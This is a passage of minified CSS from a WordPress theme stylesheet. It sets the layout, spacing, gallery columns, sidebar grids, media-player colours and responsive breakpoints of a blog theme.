.wp-block-categories-dropdown.alignfull,.page-template-full .wp-block-archives-dropdown.alignfull,.page-template-full .wp-block-categories-dropdown.alignfull,.post-template-page-full .wp-block-archives-dropdown.alignfull,.post-template-page-full .wp-block-categories-dropdown.alignfull{width:calc(100vw - 8.6rem)}[class*=epc-sdbr] .wp-block-archives-dropdown.alignfull,[class*=epc-sdbr] .wp-block-audio.alignfull,[class*=epc-sdbr] .wp-block-button.alignfull,[class*=epc-sdbr] .wp-block-categories-dropdown.alignfull{width:calc(100% + 8.4rem);margin-left:-4.2rem}[class*=epc-sdbr] .wp-block-columns.alignfull{width:calc(100% + 9.6rem);margin-left:-4.8rem}.epc-no-sdbr .wp-block-archives-dropdown.alignfull,.epc-no-sdbr .wp-block-audio.alignfull,.epc-no-sdbr .wp-block-button.alignfull,.epc-no-sdbr .wp-block-categories-dropdown.alignfull,.epc-no-sdbr .wp-block-columns.alignfull,.page-template-full .wp-block-archives-dropdown.alignfull,.page-template-full .wp-block-audio.alignfull,.page-template-full .wp-block-button.alignfull,.page-template-full .wp-block-categories-dropdown.alignfull,.page-template-full .wp-block-columns.alignfull,.post-template-page-full .wp-block-archives-dropdown.alignfull,.post-template-page-full .wp-block-audio.alignfull,.post-template-page-full .wp-block-button.alignfull,.post-template-page-full .wp-block-categories-dropdown.alignfull,.post-template-page-full .wp-block-columns.alignfull{width:calc(100% + 13.6rem);margin-left:-6.8rem}.wp-block-cover.alignwide>div{max-width:calc(100% - 5rem)}.wp-block-cover.alignfull>div{max-width:calc(100% - 9.6rem)}.epc-no-sdbr .wp-block-cover.alignwide>div,.page-template-full .wp-block-cover.alignwide>div,.post-template-page-full .wp-block-cover.alignwide>div{max-width:calc(100% - 7rem)}.epc-no-sdbr .wp-block-cover.alignfull>div,.page-template-full .wp-block-cover.alignfull>div,.post-template-page-full .wp-block-cover.alignfull>div{max-width:calc(100% - 12.8rem)}.singular [class*=wp-block-].alignleft{margin-left:-3.4rem;margin-top:0}.singular [class*=wp-block-].alignright{margin-right:-3.4rem}[class*=epc-sdbr] [class*=wp-block-].alignleft{margin-left:0}[class*=epc-sdbr] [class*=wp-block-].alignright{margin-right:0}}@media only screen and (min-width:1220px){.singular .wp-block-archives-dropdown.alignfull,.singular .wp-block-audio.alignfull,.singular .wp-block-button.alignfull,.singular .wp-block-categories-dropdown.alignfull{width:calc(100% + 12rem);margin-left:-6rem}.singular .wp-block-columns.alignfull{width:calc(100% + 13.6rem);margin-left:-6.8rem}[class*=epc-sdbr] .wp-block-archives-dropdown.alignfull,[class*=epc-sdbr] .wp-block-audio.alignfull,[class*=epc-sdbr] .wp-block-button.alignfull,[class*=epc-sdbr] .wp-block-categories-dropdown.alignfull{width:calc(100% + 8.4rem);margin-left:-4.2rem}[class*=epc-sdbr] .wp-block-columns.alignfull{width:calc(100% + 9.6rem);margin-left:-4.8rem}.singular .wp-block-gallery.alignleft,.singular .wp-block-gallery.alignright{max-width:50%}}@media only screen and (min-width:1410px){.epc-no-sdbr .wp-block-latest-posts.alignfull,.epc-no-sdbr .wp-block-rss.alignfull,.epc-no-sdbr figure.alignfull,.page-template-full .wp-block-latest-posts.alignfull,.page-template-full .wp-block-rss.alignfull,.page-template-full figure.alignfull,.post-template-page-full .wp-block-latest-posts.alignfull,.post-template-page-full .wp-block-rss.alignfull,.post-template-page-full figure.alignfull{margin-left:-136px;margin-right:-136px}.wp-block-categories-list .children a{padding-left:5rem}.wp-block-categories-list .children .children a{padding-left:6.2rem}}.widget select{max-width:80%;margin:1.6rem}.widget_categories form{display:flow-root}#page .widget_search{background:0 0}#page .widget_search .search-field{margin-bottom:0}.widget_search .search-submit{display:none}#sidebar-after-content .widget:nth-child(2){margin-top:1.6rem}.hentry{margin:0 0 1.6rem}.archive .format-aside .entry-subtitle,.archive .format-aside .entry-title,.blog .format-aside .entry-subtitle,.blog .format-aside .entry-title,.byline,.rsswidget>img,.updated{display:none}.group-blog .byline,.single .byline{display:inline}.entry-content,.entry-summary,.page-content{margin:1.6rem 0 0}#content .post-nav-links{margin:0 0 1.6rem;text-transform:uppercase;padding-top:.8rem;border-radius:5px;letter-spacing:2px;border-top:1px solid #ebeeef;font-size:.8rem;text-align:right;display:flex;justify-content:flex-end;align-items:center;clear:both}.post-nav-links .page-numbers,.post-nav-links a{padding:.8rem 1.2rem;margin-left:.4rem;border-radius:5px;font-size:1rem;text-align:center;font-weight:700}.epc-full-prim.epc-no-sdbr #page #sidebar-after-content,.epc-full-prim.page-template-full #page #sidebar-after-content,.epc-full-prim.post-template-page-full #page #sidebar-after-content,.singular article{margin-bottom:3.2rem}.entry-content h2:first-child,.entry-content h3:first-child,.entry-content h4:first-child,.entry-content h5:first-child,.entry-content h6:first-child{margin-top:0}.comment-content a{overflow-wrap:break-word;word-wrap:break-word;word-break:break-all;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto}.wp-calendar tbody a{position:relative;left:-.2em;width:1.5rem;height:1.5rem;border-radius:1em;font-weight:700}.wp-calendar{margin-bottom:0}.wp-calendar>caption{padding:.53333rem}.widget_archive li a:first-letter{text-transform:uppercase}.counter,.wp-calendar tbody a{display:inline-block;font-size:.88889rem;text-align:center}.counter{position:absolute;right:0;text-indent:0;z-index:1}.counter::after{position:relative;padding-left:2px;font-size:12px;content:"";transition:color .2s ease-in-out;top:-1px}.commentlist{margin-left:-.53333rem}.children,.comment-list,.op-plugin[class*=page-template] ul[class*=bullet-list]{list-style-type:none}li.fa{display:block;line-height:1.6rem}.widget_rss li{margin-bottom:1.6rem}.assistive-text,.screen-reader-text{display:block;overflow:hidden;width:0;height:0;white-space:nowrap;text-indent:100%}.loop-title:first-letter{text-transform:uppercase}#comments-template .embed-youtube,.embed-wrap,.video-player{width:100%;max-width:100%;overflow:hidden;position:relative;height:0;margin-bottom:1.5rem;margin-top:30px;padding-bottom:56.25%}#comments-template .embed-youtube embed,#comments-template .embed-youtube iframe,#comments-template .embed-youtube object,.embed-wrap embed,.embed-wrap iframe,.embed-wrap object,.video-player object{position:absolute;top:0;left:0;width:100%;max-width:100%;height:100%}.comment-content img.wp-smiley,.entry-content img.wp-smiley,.page-content img.wp-smiley{margin-top:0;margin-bottom:0;padding:0;border:0}.wp-caption{margin-bottom:1.6rem;font-style:italic}.wp-caption img[class*=wp-image-]{display:block;margin:1.6rem auto 0}.attachment img,.video-player .videopress-placeholder,.video-player .videopress-poster{width:100%!important}.wp-caption-text{font-size:.79012rem;text-align:center}.wp-caption .wp-caption-text{margin-bottom:1.6rem;padding:.8rem 0}.widget_media_image .wp-caption .wp-caption-text{padding:.8rem}.attachment img,.widget_media_image figure{max-width:100%!important}.wp-caption.alignleft .wp-caption-text,.wp-caption.alignright .wp-caption-text{margin-bottom:0}.attachment-image .wp-caption-text{margin-bottom:0;padding-bottom:0}#footer .widget caption,#footer table,#sidebar-after-content .widget caption,#sidebar-after-content table,.wp-caption.alignleft img[class*=wp-image-],.wp-caption.alignright img[class*=wp-image-]{margin-top:0}img.wp-smiley{float:none;position:relative;top:4px;width:16px;height:16px;border:0}@media only screen and (max-width:480px){.gallery .gallery-caption,.singular [class*=wp-block] figcaption,.wp-caption-text{line-height:2em;font-size:1rem}#page .wp-block-button .wp-block-button__link{font-size:1.2rem}.gallery .gallery-caption{margin-bottom:1rem}}@media screen and (min-width:680px){img.wp-smiley{width:20px;height:20px}}.gallery-row:last-child{padding-bottom:1.6rem}.gallery-row:first-child{padding-top:1.6rem}.attachment .aligncenter{padding-bottom:1.6rem}.main .gallery{margin-bottom:1.6rem}.main .gallery a img{max-width:90%;height:auto;border:0}.gallery .gallery-item{margin-bottom:.8rem}.gallery .gallery-caption{font-size:.88889rem;font-style:italic}.singular-attachment .gallery-caption{display:none}.gallery .gallery-col-1 .gallery-item,.gallery .gallery-col-2 .gallery-item,.gallery .gallery-col-3 .gallery-item,.gallery .gallery-col-4 .gallery-item{width:100%;margin-right:0}@media screen and (min-width:520px){#page .gallery .gallery-col-2 .gallery-item{width:47%;margin-right:5%}#page .gallery .gallery-col-3 .gallery-item{width:30%;margin-right:5%}#page .gallery .gallery-col-4 .gallery-item{width:22%;margin-right:4%}#page .gallery .gallery-col-2 .gallery-item:nth-child(2n),#page .gallery .gallery-col-3 .gallery-item:nth-child(3n),#page .gallery .gallery-col-4 .gallery-item:nth-child(4n){margin-right:0}#page #content .gallery-columns-4 .gallery-item img{width:auto!important}#page .gallery .gallery-icon img{max-width:100%}}@media screen and (min-width:680px){.attachment-image .gallery-col-2 .gallery-item,.attachment-image .gallery-col-3 .gallery-item,.attachment-image .gallery-col-4 .gallery-item{width:47%;margin-right:5%}.attachment-image .gallery-col-2 .gallery-item:nth-child(2n),.attachment-image .gallery-col-3 .gallery-item:nth-child(2n),.attachment-image .gallery-col-4 .gallery-item:nth-child(2n),.post-format-gallery .gallery .gallery-col-2 .gallery-item:nth-child(2n),.post-format-gallery .gallery .gallery-col-3 .gallery-item:nth-child(3n),.post-format-gallery .gallery .gallery-col-4 .gallery-item:nth-child(4n){margin-right:0}.post-format-gallery .gallery .gallery-col-2 .gallery-item{width:47%;margin-right:5%}.post-format-gallery .gallery .gallery-col-3 .gallery-item{width:30%;margin-right:5%}.post-format-gallery .gallery .gallery-col-4 .gallery-item{width:22%;margin-right:4%}}.attachment-meta{margin-bottom:3.2rem;*zoom:1}.attachment-meta::after,.attachment-meta::before{display:table;content:" "}.attachment-meta::after{clear:both}@media screen and (min-width:680px){.attachment-meta .image-gallery,.attachment-meta .image-info{display:block;float:left;width:46.42375%;margin-right:7.1525%}.attachment-meta .image-gallery:last-child,.attachment-meta .image-info:last-child{margin-right:0}.ltr .attachment-meta .image-gallery,.rtl .attachment-meta .image-info{float:right}.ltr .attachment-meta .image-info,.rtl .attachment-meta .image-gallery{float:left}}.media-info ul{margin:0 0 1.6rem;padding-left:0;list-style:none}.media-info li{display:block;padding:.8rem 0;font-size:1rem}.media-info li:last-child{border:0}.media-info .data,.media-info .prep{display:block}.media-info .prep{font-size:.70233rem;letter-spacing:1px;text-transform:uppercase}.media-info .data{font-size:.88889rem}.media-shortcode-extend{margin-top:-1.6rem;text-align:center}.media-shortcode-extend .media-info{display:none;overflow:hidden;padding:1.6rem 1.6rem 0}.media-shortcode-extend .audio-info{border-top:1px solid}.media-shortcode-extend a,.media-shortcode-extend a:hover{border:0}.media-shortcode-extend a:hover{text-decoration:underline}.entry-content .media-info-toggle,.media-info-toggle{display:inline-block;position:relative;margin:0 auto 1.6rem;padding:10px 1.6rem;border:0;font-size:.88889rem;line-height:16px;text-decoration:none}@media screen and (min-width:1020px){.ltr .media-info-toggle{float:right;margin-right:3.2rem}.rtl .media-info-toggle{float:left;margin-left:3.2rem}}.wordpress .mejs-container,.wordpress .mejs-container .mejs-controls,.wordpress .mejs-embed,.wordpress .mejs-embed body{background:#3f4f55}.wordpress .mejs-container{margin-bottom:1.6rem}.wordpress .mejs-container .mejs-controls div{font-size:12px;line-height:16px}.wordpress .mejs-controls .mejs-time-rail .mejs-time-current,tfoot td{background:#fff}.wordpress .mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,.2)}.wordpress .mejs-controls .mejs-time-rail .mejs-time-loaded{background:rgba(255,255,255,.3)}.wordpress .mejs-controls .mejs-time-rail .mejs-time-float,.wordpress .mejs-controls .mejs-time-rail .mejs-time-float-current{width:45px;border:0}.wordpress .mejs-controls .mejs-time-rail .mejs-time-float{color:#fff;top:-27px;background:#929b9e;border-radius:3px}.wordpress .mejs-controls .mejs-time-rail .mejs-time-float-corner{top:17px;left:16px;border-color:#929b9e transparent transparent}.wordpress .mejs-controls a:focus>.mejs-offscreen{color:#3f4f55;font-weight:400;box-shadow:none;line-height:1.6rem;top:20px;font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;background:#e3e7e9;padding:10px 15px}.wrap{max-width:68em;margin-right:auto;margin-left:auto;*zoom:1}.wrap::after,.wrap::before{display:table;content:" "}#breadcrumbs,.wrap::after{clear:both}#branding,#content,#nav,#sidebar-primary,.credit,.sidebar-col-1 .widget,.sidebar-col-2 .widget,.sidebar-col-3 .widget{display:block;float:left;width:100%;margin-right:0}#branding:last-child,#content:last-child,#nav:last-child,#sidebar-primary:last-child,.credit:last-child,.sidebar-col-1 .widget:last-child,.sidebar-col-2 .widget:last-child,.sidebar-col-3 .widget:last-child{margin-right:0}.row{display:block;*zoom:1}.row::after,.row::before{display:table;content:" "}.row::after{clear:both}.col2,.col3,.col4{width:100%;margin:2rem 0}#credits,#sidebar-footer,#sidebar-primary,.entry,.epico-related-posts,.nav-posts,.wrap-ico-related-posts,.wrap-img-relpost{*zoom:1}#credits::after,#credits::before,#sidebar-footer::after,#sidebar-footer::before,#sidebar-primary::after,#sidebar-primary::before,.entry::after,.entry::before,.epico-related-posts::after,.epico-related-posts::before,.nav-posts .resize-me::after,.nav-posts .resize-me::before,.nav-posts::after,.nav-posts::before,.widget_tag_cloud .tagcloud::after,.wrap-ico-related-posts::after{display:table;content:" "}#credits::after,#sidebar-footer::after,#sidebar-primary::after,.entry::after,.epico-related-posts::after,.nav-posts .resize-me::after,.nav-posts::after,.widget_tag_cloud .tagcloud::after,.wrap-ico-related-posts::after{clear:both}#breadcrumbs nav,#sidebar-top .widget,.credit{font-size:.79012rem}#branding,#sidebar-footer .widget,#sidebar-promo-inner .widget{font-size:.88889rem}#site-title{font-size:2.2807rem}#site-description,.entry-byline,.entry-footer{font-size:.88889rem}#page,.plural article .entry-byline{overflow:hidden}#breadcrumbs .wrap{padding:1.6rem 3.2rem 1.6rem 1.6rem}.plural .entry{padding:0 0 3.2rem}.entry{padding:0}#comments,.attachment-meta,.loop-meta,.wrap{padding:3.2rem 3.2rem 4.8rem}.entry-content{margin-top:0;padding:3.2rem 1.6rem 4.8rem;*zoom:1}.entry-content::after,.entry-content::before{display:table;content:" "}.entry-content::after{clear:both}.entry-content>p:last-child{margin-bottom:0;padding-bottom:0}.entry-title{padding:3.2rem 1.6rem 0}.entry-subtitle{font-size:1.42383rem;font-style:italic;font-weight:300}.entry-byline,.entry-subtitle{padding:0 1.6rem 1.6rem}.entry-summary{padding:0 3.2rem 1.6rem}#header .wrap{padding:1.6rem}#comments-template>#respond{padding:1.6rem 1.6rem 0}.attachment-meta{padding-bottom:4.8rem}#main-container .wrap{clear:both}.blog #main-container .wrap{padding-top:3.2rem}#comments,#sibebar-primary,.epc-no-sdbr #sidebar-after-content,.epc-no-sdbr #sidebar-after-content .widget:last-child,.page-template-full #sidebar-after-content,.page-template-full #sidebar-after-content .widget:last-child,.post-template-page-full #sidebar-after-content,.post-template-page-full #sidebar-after-content .widget:last-child,.singular #sidebar-after-content,.singular-attachment .entry-content p:last-child{margin-bottom:3.2rem}#comments-template,.plural .post_tag-gallery .entry-header+a,.plural .post_tag-image .entry-header+a{margin-bottom:1.6rem}.comments-closed{margin-top:1.6rem}.entry-summary>:last-child,.entry>:last-child,.loop-description>:last-child,.loop-meta p:last-child{margin-bottom:0}.singular .entry h2,.singular .entry h3,.singular .entry h4,.singular .entry h5,.singular .entry h6{margin-top:3.2rem;font-weight:400}.singular .entry h6{font-style:italic}#credits .wrap{padding:1.6rem}.row{margin-top:6.4rem}#main-container .wrap,#sidebar-promo-home .wrap,#sidebar-promo-inner .wrap,#sidebar-subsidiary .wrap,#sidebar-top .wrap{padding:0}.entry-footer{padding:1.6rem 3.2rem}#disqus_thread{margin:3.2rem}#breadcrumbs .trail-items{margin:0;padding:0}#breadcrumbs .trail-item{display:inline}@media screen and (min-width:420px){.entry-content{padding:3.2rem 3.2rem 4.8rem}.entry-title{padding:3.2rem 3.2rem 0}.entry-byline,.entry-subtitle,.epc-no-sdbr.singular .entry-byline,.post-template-page-full.singular .entry-byline{padding:0 3.2rem 1.6rem}#comments-template{margin-bottom:6.4rem}.epc-no-sdbr.singular #comments-template,.post-template-page-full.singular #comments-template{margin-bottom:0}#comments-template>#respond{padding:1.6rem 3.2rem 0}}@media screen and (min-width:1020px){#disqus_thread{margin:3.2rem 0}}#sidebar-primary{padding:3.2rem 1.6rem}.epc-no-sdbr #sidebar-primary,.page-template-full #sidebar-primary,.post-template-page-full #sidebar-primary{padding:0 3.2rem 1.6rem}.epc-wdgt-no-margin.epc-no-sdbr #sidebar-primary,.plural .entry,.plural .post_tag-image.has-post-thumbnail .entry-byline{padding-bottom:0}.epc-col-prim #sidebar-after-primary .widget,.epc-col-prim #sidebar-primary .widget{height:-webkit-min-content;height:-moz-min-content;height:min-content}.epc-no-sdbr.epc-no-col-prim.epc-full-prim #sidebar-primary,.page-template-full.epc-no-col-prim.epc-full-prim #sidebar-primary,.post-template-page-full.epc-no-col-prim.epc-full-prim #sidebar-primary{padding-left:0;padding-right:0}.epc-no-sdbr #sidebar-after-content,.page-template-full #sidebar-after-content,.post-template-page-full #sidebar-after-content{padding:0 1.6rem}.plural .entry{margin-bottom:3.2rem}.plural .entry-content{padding:1.6rem 3.2rem 0}.plural .format-status .entry-content,.singular-post.epc-no-sdbr #sidebar-after-content,.singular-post.page-template-full #sidebar-after-content,.singular-post.post-template-page-full #sidebar-after-content{padding:0 3.2rem}.plural .entry-summary{margin-top:0;margin-bottom:2.4rem}.plural .post_tag-gallery a,.plural .post_tag-image a,.search-form input,.search-form label{margin-bottom:0}.plural .format-audio .entry-title,.plural .format-video .entry-title{padding-top:1.6rem}.plural .format-audio .entry-byline,.plural .format-video .entry-byline{padding-bottom:3.2rem}.plural .post_tag-videopress .entry-byline{padding-bottom:0}.plural .format-status,.plural .post_tag-videopress .entry-title{padding-top:3.2rem}.plural .post_tag-videopress .entry-content{padding-top:0;padding-bottom:3.2rem}.plural .format-aside .entry-content{padding-top:2rem;padding-bottom:3.2rem}.plural .format-link,.plural .format-quote,.plural .format-status{padding-bottom:1.6rem}.epc-no-sdbr.plural .pagination{margin-bottom:2.4rem}.plural .attachment-image .entry-content{padding:0 3.2rem}.plural.singular-page article{margin-bottom:0;padding-bottom:3.2rem}.loop-meta{margin-bottom:1.6rem}.loop-meta .menu-sub-terms ul{border-top:1px solid rgba(0,0,0,.1);padding:.8rem 0 0;margin-top:.8rem;position:relative;top:.4rem;list-style-type:none}.disqus_thread{margin-bottom:3.2rem}#header,#menu-primary-items{text-align:center}@media screen and (min-width:420px){#sidebar-primary{padding:3.2rem}}@media screen and (min-width:480px){#branding,#nav{display:block;float:left;width:100%;margin-right:0}#branding:last-child,#nav:last-child{margin-right:0}#content,#sidebar-primary{display:block;float:left;width:100%;margin-right:0}.epc-no-sdbr #content,.epc-no-sdbr #sidebar-primary{float:none}#content:last-child,#sidebar-primary:last-child,.sidebar-col-1 .widget:last-child,.sidebar-col-2 .widget:last-child,.sidebar-col-3 .widget:last-child{margin-right:0}.sidebar-col-1 .widget,.sidebar-col-2 .widget,.sidebar-col-3 .widget{display:block;float:left;width:100%;margin-right:15.40698%}html{font-size:1em}#sidebar-primary{padding:3.2rem}}@media only screen and (max-width:480px){.singular .entry-content,.singular .entry-content dl{font-size:1.26563rem;line-height:2.24rem}.singular .author-description,.singular .comment-content{font-size:1.125rem;line-height:1.92rem}.singular .has-small-font-size{font-size:1rem}.singular .has-large-font-size{font-size:1.42383rem}.singular .has-larger-font-size{font-size:1.80203rem}.singular p.has-drop-cap:not(:focus):first-letter{line-height:.9;font-size:4.2rem}}@media screen and (min-width:520px){.sidebar-col-2 .widget,.sidebar-col-3 .widget{display:block;float:left;width:100%;margin-right:15.40698%}.sidebar-col-2 .widget:last-child,.sidebar-col-3 .widget:last-child{margin-right:0}#header .wrap{padding:1.6rem}#after-primary{margin-bottom:0}#site-title{font-size:2.56578rem}}@media screen and (min-width:680px){#branding,#nav{display:block;float:left;width:100%;margin-right:0}#after-primary:last-child,#branding:last-child,#content:last-child,#nav:last-child,#sidebar-primary:last-child,.sidebar-col-1 .widget:last-child,.sidebar-col-2 .widget:last-child,.sidebar-col-3 .widget:last-child{margin-right:0}#content,#sidebar-primary,.sidebar-col-1 .widget,.sidebar-col-2 .widget{display:block;float:left;width:100%;margin-right:9.76959%}.sidebar-col-2 .widget{width:45.11521%}#after-primary,.sidebar-col-3 .widget{display:block;float:left;width:100%;margin-right:0}.sidebar-col-3 .widget{margin-right:9.76959%}html{font-size:1.125em}#after-primary,#after-primary .widget,#sidebar-before-content .widget,#sidebar-primary .widget,#sidebar-promo-home .widget,#sidebar-subsidiary .widget{font-size:.88889rem}#sidebar-promo-inner .widget{font-size:.79012rem}#breadcrumbs .wrap{padding:1.6rem 3.2rem 1.6rem 1.6rem}.attachment-meta,.loop-meta,.wrap{padding:3.2rem 6.4rem}.entry-content{padding:3.2rem 6.4rem 4.8rem}#comments{padding:3.2rem}.entry-byline{padding:0 6.4rem 1.6rem}.entry-footer{padding:1.6rem 6.4rem}.home .entry-footer{padding:0 3.2rem}.home.singular .entry-footer{padding:1.6rem 3.2rem}.entry-title{padding:4.8rem 3.2rem 0 6.4rem}.entry-subtitle{padding:0 3.2rem 1.6rem 6.4rem}.epc-no-sdbr .entry-subtitle,.epc-no-sdbr .entry-title,.page-template-full .entry-subtitle,.page-template-full .entry-title,.post-template-page-full .entry-subtitle,.post-template-page-full .entry-title{padding-left:4.8rem}.attachment-image .entry-title{padding-top:3.2rem}.plural .entry-title{padding:3.2rem 3.2rem 0}.plural .entry-byline{padding:0 3.2rem 1.6rem}}@media screen and (min-width:780px){.epc-no-sdbr #sidebar-primary{width:100%;float:none}.epc-no-sdbr #sidebar-primary,.page-template-full #sidebar-primary,.post-template-page-full #sidebar-primary{margin-right:0;display:-ms-grid;display:grid}.epc-no-sdbr:not(.epc-no-col-prim) #sidebar-primary:after,.epc-no-sdbr:not(.epc-no-col-prim) #sidebar-primary:before,.page-template-full:not(.epc-no-col-prim) #sidebar-primary:after,.page-template-full:not(.epc-no-col-prim) #sidebar-primary:before,.post-template-page-full:not(.epc-no-col-prim) #sidebar-primary:after,.post-template-page-full:not(.epc-no-col-prim) #sidebar-primary:before{content:none}.epc-no-sdbr.singular #sidebar-primary,.page-template-full #sidebar-primary,.post-template-page-full #sidebar-primary{width:100%;float:none;-ms-grid-columns:48.5% 28px 48.5%;grid-template-columns:48.5% 48.5%;grid-gap:28px}.ie.epc-no-sdbr #sidebar-primary [class^="widget "]{margin-bottom:1.6rem}.ie.epc-no-sdbr.singular #sidebar-primary [class^="widget "]:nth-child(2n),.ie.page-template-full #sidebar-primary [class^="widget "]:nth-child(2n),.ie.post-template-page-full #sidebar-primary [class^="widget "]:nth-child(2n){-ms-grid-column:2}.ie.epc-no-sdbr #sidebar-primary [class^="widget "]:nth-child(4),.ie.epc-no-sdbr.singular #sidebar-primary [class^="widget "]:nth-child(3),.ie.page-template-full #sidebar-primary [class^="widget "]:nth-child(3),.ie.page-template-full #sidebar-primary [class^="widget "]:nth-child(4),.ie.post-template-page-full #sidebar-primary [class^="widget "]:nth-child(3),.ie.post-template-page-full #sidebar-primary [class^="widget "]:nth-child(4){-ms-grid-row:2}.ie.epc-no-sdbr #sidebar-primary [class^="widget "]:nth-child(6),.ie.epc-no-sdbr.singular #sidebar-primary [class^="widget "]:nth-child(5),.ie.page-template-full #sidebar-primary [class^="widget "]:nth-child(5),.ie.page-template-full #sidebar-primary [class^="widget "]:nth-child(6),.ie.post-template-page-full #sidebar-primary [class^="widget "]:nth-child(5),.ie.post-template-page-full #sidebar-primary [class^="widget "]:nth-child(6){-ms-grid-row:3}.epc-no-sdbr.plural #sidebar-primary,.page-template-full.plural #sidebar-primary,.post-template-page-full.plural #sidebar-primary{-ms-grid-columns:48.7% 1.6rem 48.7%;grid-template-columns:48.7% 48.7%;grid-gap:1.6rem;padding-left:3.2rem;padding-right:3.2rem}.epc-no-sdbr.epc-no-col-prim.epc-full-prim #sidebar-primary,.page-template-full.epc-no-col-prim.epc-full-prim #sidebar-primary,.post-template-page-full.epc-no-col-prim.epc-full-prim #sidebar-primary{padding-left:0;padding-right:0}.ie.epc-no-sdbr.plural #sidebar-primary [class^="widget "]:nth-child(2n),.ie.page-template-full.plural #sidebar-primary [class^="widget "]:nth-child(2n),.ie.post-template-page-full.plural #sidebar-primary [class^="widget "]:nth-child(2n){-ms-grid-column:2}.ie.epc-no-sdbr.plural #sidebar-primary [class^="widget "]:nth-child(3),.ie.epc-no-sdbr.plural #sidebar-primary [class^="widget "]:nth-child(4),.ie.page-template-full.plural #sidebar-primary [class^="widget "]:nth-child(3),.ie.page-template-full.plural #sidebar-primary [class^="widget "]:nth-child(4),.ie.post-template-page-full.plural #sidebar-primary [class^="widget "]:nth-child(3),.ie.post-template-page-full.plural #sidebar-primary [class^="widget "]:nth-child(4){-ms-grid-row:2}.ie.epc-no-sdbr.plural #sidebar-primary [class^="widget "]:nth-child(5),.ie.epc-no-sdbr.plural #sidebar-primary [class^="widget "]:nth-child(6),.ie.page-template-full.plural #sidebar-primary [class^="widget "]:nth-child(5),.ie.page-template-full.plural #sidebar-primary [class^="widget "]:nth-child(6),.ie.post-template-page-full.plural #sidebar-primary [class^="widget "]:nth-child(5),.ie.post-template-page-full.plural #sidebar-primary [class^="widget "]:nth-child(6){-ms-grid-row:3}.epc-no-sdbr.plural #main-container #sidebar-primary [class^="widget "]:nth-child(-n+2),.page-template-full #main-container #sidebar-primary [class^="widget "]:nth-child(-n+2),.post-template-page-full #main-container #sidebar-primary [class^="widget "]:nth-child(-n+2){margin-top:0}.page-template-full #main-container #sidebar-primary [class^="widget "],.post-template-page-full #main-container #sidebar-primary [class^="widget "]{max-width:100%}.epc-no-sdbr.epc-full-prim #page #main-container #sidebar-primary,.page-template-full.epc-full-prim #page #main-container #sidebar-primary,.post-template-page-full.epc-full-prim #page #main-container #sidebar-primary{display:block;clear:both;width:auto;padding-left:0;padding-right:0}.epc-no-col-prim.epc-no-sdbr #main-container #sidebar-primary [class^="widget "],.epc-no-col-prim.page-template-full #main-container #sidebar-primary [class^="widget "],.epc-no-col-prim.post-template-page-full #main-container #sidebar-primary [class^="widget "]{max-width:100%;margin:0 auto 1.6rem}.epc-no-sdbr #main-container #sidebar-primary [class^="widget "]:last-child,.page-template-full #main-container #sidebar-primary [class^="widget "]:last-child,.post-template-page-full #main-container #sidebar-primary [class^="widget "]:last-child{margin-bottom:3.2rem}.epc-wdgt-no-margin.epc-no-col-prim.epc-no-sdbr #main-container #sidebar-primary [class^="widget "],.epc-wdgt-no-margin.epc-no-col-prim.page-template-full #main-container #sidebar-primary [class^="widget "],.epc-wdgt-no-margin.epc-no-col-prim.post-template-page-full #main-container #sidebar-primary [class^="widget "],.epc-wdgt-no-margin.epc-no-sdbr #main-container #sidebar-primary [class^="widget "]:last-child,.epc-wdgt-no-margin.page-template-full #main-container #sidebar-primary [class^="widget "]:last-child,.epc-wdgt-no-margin.post-template-page-full #main-container #sidebar-primary [class^="widget "]:last-child{margin-bottom:0}.epc-no-sdbr.singular .entry-content,.page-template-full.singular .entry-content,.post-template-page-full.singular .entry-content{padding:3.2rem 6.8rem 6.8rem}.page-template-tpl-helper-min-pb.singular .entry-content,.page-template-tpl-helper-pb-alt.singular .entry-content,.page-template-tpl-helper-pb.singular .entry-content,.post-template-tpl-helper-min-pb.singular .entry-content,.post-template-tpl-helper-pb-alt.singular .entry-content,.post-template-tpl-helper-pb.singular .entry-content{padding:0}.epc-no-col-prim.epc-no-sdbr #main-container #sidebar-primary,.epc-no-col-prim.page-template-full #sidebar-primary,.epc-no-col-prim.post-template-page-full #sidebar-primary{display:-ms-grid;display:grid;-ms-grid-columns:100%;grid-template-columns:100%;grid-gap:0}.ie.epc-no-col-prim.epc-no-sdbr #main-container #sidebar-primary,.ie.epc-no-col-prim.page-template-full #sidebar-primary,.ie.epc-no-col-prim.post-template-page-full #sidebar-primary{display:block}.epc-no-col-prim.epc-no-sdbr #main-container #sidebar-primary section[class^=widget],.epc-no-col-prim.page-template-full #sidebar-primary section[class^=widget],.epc-no-col-prim.post-template-page-full #sidebar-primary section[class^=widget]{width:100%;margin:0 auto 1.6rem}}@media screen and (min-width:1020px){#header .wrap::after,#header .wrap::before{content:none}#branding,#nav{width:auto;float:none}#branding{display:block;max-width:400px;margin-right:2rem}#nav{display:flex}#content{display:block;float:left;width:65.11424%;margin-right:4.65729%}#content:last-child,#sidebar-primary:last-child{margin-right:0}#sidebar-primary{display:block;float:left;width:30.22847%;margin-right:4.65729%}.content-right{margin-left:34.88576%}.sidebar.left{margin-left:-104.65729%}#after-primary,#sidebar-primary .widget{display:block;float:left;width:100%}#after-primary{margin-right:15.40698%}#after-primary:last-child,#menu-secondary:last-child,#sidebar-primary .widget:last-child,.credit p:last-child,.sidebar-col-1 .widget:last-child,.sidebar-col-2 .widget:last-child,.sidebar-col-3 .widget:last-child{margin-right:0}.sidebar-col-1 .widget{display:block;float:left;width:100%;margin-right:4.65729%}#menu-secondary,.credit p,.sidebar-col-2 .widget,.sidebar-col-3 .widget{display:block;float:left;width:47.67135%;margin-right:4.65729%}.sidebar-col-3 .widget{width:30.22847%}#sidebar-primary{margin-bottom:4.8rem;padding:0}.epc-no-sdbr #sidebar-primary,.page-template-full #sidebar-primary,.post-template-page-full #sidebar-primary{margin-bottom:0;padding:0 0 1.6rem}.epc-col-prim.epc-no-sdbr #sidebar-primary,.epc-col-prim.page-template-full #sidebar-primary,.epc-col-prim.post-template-page-full #sidebar-primary,.ie.epc-no-sdbr.plural #content article{margin-bottom:1.6rem}#sidebar-primary .widget{margin-right:0}#branding{margin-bottom:0;padding-left:1.6rem}.frontpage #branding,.home #branding{padding-left:0}#header .wrap{display:flex;height:auto;align-items:center;justify-content:space-between}#breadcrumbs .wrap,#header .wrap{padding:1.6rem 3.2rem}.epc-sdbr-l #main-container 